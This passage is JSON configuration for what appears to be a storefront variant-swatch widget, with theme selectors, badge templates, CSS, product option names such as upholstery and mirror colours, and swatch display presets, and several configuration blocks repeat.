OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null},"44257":{"id":44257,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":".product__variants-swatches","groups_selector":"","section_selector":".product #bside, [data-section-type=\"product__section\"], [data-product-type=\"featured\"], .modal--active .product-form form[action=\"\/cart\/add\"], .fancybox-opened form[action=\"\/cart\/add\"],.main__section","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".swatches__container input","selectors_to_hide":[".product__variants-swatches"],"json_data_selector":"","add_to_cart_selector":"[value=\"Add to Cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[value=\"Add to Cart\"]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"On sale","template":"\u003cdiv class=\"sale-item icn\" {{display_on_available}} {{display_on_sale}}\u003eSave{'Save '}{{price_difference_with_format}}\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".sale-item"},{"name":"Sold out","template":"\u003cdiv class=\"so icn\" {{display_on_sold_out}}\u003eSOLD OUT\u003c\/div\u003e","display_position":"top","display_selector":".ci","element_selector":".so"},{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{{compare_at_price_with_format}}\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"","display_selector":"","element_selector":""}],"data_selectors":{"url":"a","title":".product-details h3","attributes":[],"form_input":"[value=\"Add to Cart\"]","featured_image":".ci[style] img, .prod-image .reveal img:not(.hidden img) ","secondary_image":".prod-image .hidden img"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".col-swatch"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"body.collection .product, [data-section-type=\"collection-section\"] .product-index, #homepage-products .product, [data-section-type=\"carousel-section\"] .product-index, [data-section-type=\"product-recommendations\"] .product-index, [data-section-type=\"recently-viewed\"] .product-index, #homepage-collections .product","swatch_display_options":[{"label":"After image","position":"after","selector":".price"},{"label":"After price","position":"bottom","selector":".price:not(.price--listing), .sa-price"},{"label":"After title","position":"after","selector":".product-details h3"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[{"name":"Custom script to adjust product card height","script":""}],"custom_css":".featured__collection-product .swatches-type-collections{margin-left:-30px!important;}\r\n.swatches-type-collections:not(:has(ul.swatch-view)) [option-name]:has(input[type=\"hidden\"]){\r\n    margin-top: 34px!important;\r\n}","theme_store_ids":[686],"schema_theme_names":["Icon"],"pre_hide_css_code":null}},
        "product_options": [{"id":228986,"name":"Le Rêve Base Color","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77649,"name":"Upholstery Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77614,"name":"Bowl Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228985,"name":"Le Rêve Bowl Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":228432,"name":"Laminate Finish","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77650,"name":"Wood Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":215063,"name":"Mirror Options","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":432304,"name":"Mirror Option","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":265109,"name":"Finish","products_preset_id":null,"products_swatch":"first_variant_image","collections_preset_id":29124,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":null,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":29124,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77640,"name":"Base Color","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":240535,"name":"U-Shaped Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":134929,"name":"Mirror","products_preset_id":29125,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77599,"name":"Base Option","products_preset_id":29122,"products_swatch":"first_variant_image","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29122,"mobile_products_swatch":"first_variant_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77600,"name":"Base","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77601,"name":"Footrest","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":null,"collections_swatch":"first_variant_image","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_variant_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true},{"id":77598,"name":"Color","products_preset_id":29125,"products_swatch":"custom_swatch","collections_preset_id":29124,"collections_swatch":"custom_swatch","trigger_action":"auto","mobile_products_preset_id":29125,"mobile_products_swatch":"custom_swatch","mobile_collections_preset_id":29124,"mobile_collections_swatch":"custom_swatch","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true}],
        "swatch_dir": "vsk",
        "presets": {"1454017":{"id":1454017,"name":"Square swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454013":{"id":1454013,"name":"Circular swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"border_space":"2.5px","border_width":"1px","button_shape":null,"margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"1454012":{"id":1454012,"name":"Old swatch - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_0","sale_badge":{"enable":false},"button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454011":{"id":1454011,"name":"Old swatches - Mobile","params":{"hover":{"effect":"none","transform_type":false},"width":"23px","height":"23px","arrow_mode":"mode_0","button_size":null,"migrated_to":11.39,"swatch_size":"70px","border_space":"2px","border_width":"1px","button_shape":null,"margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"half","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"66171":{"id":66171,"name":"Square swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29129":{"id":29129,"name":"Circular swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"20px","height":"20px","arrow_mode":"mode_2","migrated_to":11.39,"border_space":"2.5px","border_width":"1px","margin_right":"4px","preview_type":"custom_image","swatch_style":"slide","display_label":false,"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","minification_action":"do_nothing","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"minification_template":"+{{count}}","swatch_minification_count":"3","mobile_last_swatch_preview":"half","minification_admin_template":""},"assoc_view_type":"swatch","apply_to":"collections"},"29125":{"id":29125,"name":"Old swatch - Desktop","params":{"hover":{"effect":"none","transform_type":false},"width":"48px","height":"48px","new_badge":{"enable":false},"arrow_mode":"mode_1","sale_badge":{"enable":false},"migrated_to":11.39,"swatch_size":"70px","border_space":"4px","border_width":"1px","margin_right":"8px","preview_type":"custom_image","swatch_style":"slide","display_label":true,"badge_position":"outside_swatch","sold_out_badge":{"enable":false},"stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","adjust_margin_right":true,"background_position":"top","last_swatch_preview":"full","mobile_swatch_style":"slide","option_value_display":"none","display_variant_label":true,"mobile_last_swatch_preview":"half"},"assoc_view_type":"swatch","apply_to":"products"},"1454016":{"id":1454016,"name":"Text only button - Mobile","params":{"hover":{"animation":"none"},"arrow_mode":"mode_0","button_size":null,"border_width":"2px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"small_values","display_label":false,"stock_out_type":"strike-out","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"minification_action":"do_nothing","mobile_button_style":"stack","display_variant_label":false,"minification_template":"+{{count}}","swatch_minification_count":"3","minification_admin_template":""},"assoc_view_type":"button","apply_to":"collections"},"1454015":{"id":1454015,"name":"Button pill - Mobile","params":{"hover":{"animation":"shadow"},"width":"10px","min-width":"20px","arrow_mode":"mode_0","width_type":"auto","button_size":null,"button_type":"normal-button","price_badge":{"price_enabled":false},"border_width":"1px","button_shape":null,"button_style":"stack","margin_right":"12px","preview_type":"large_values","display_label":true,"stock_out_type":"strike-out","padding_vertical":"8.7px","mobile_arrow_mode":"mode_0","last_swatch_preview":null,"mobile_button_style":"stack","display_variant_label":false},"assoc_view_type":"button","apply_to":"products"},"1454014":{"id":1454014,"name":"Swatch in pill - Mobile","params":{"hover":{"effect":"none","transform_type":false},"arrow_mode":"mode_0","button_size":null,"swatch_size":"20px","swatch_type":"swatch-pill","border_space":"4px","border_width":"1px","button_shape":null,"margin_right":"12px","preview_type":"custom_image","swatch_style":"stack","display_label":true,"button_padding":"7px","stock_out_type":"cross-out","background_size":"cover","mobile_arrow_mode":"mode_0","background_position":"top","last_swatch_preview":null,"mobile_swatch_style":"stack","option_value_display":"adjacent","display_variant_label":false},"assoc_view_type":"swatch","apply_to":"products"},"1454010":{"id":1454010,"name":"Old buttons - 